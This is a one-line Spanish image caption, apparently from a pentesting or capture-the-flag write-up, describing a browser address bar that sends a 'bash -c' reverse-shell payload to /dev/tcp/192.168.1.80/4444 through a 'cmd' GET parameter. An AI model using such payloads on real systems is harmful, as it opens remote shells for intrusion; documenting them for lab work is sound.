 Barra de direcciones del navegador con el payload bash -c hacia /dev/tcp/192.168.1.80/4444, y la página devolviendo solo Parameter GET['cmd']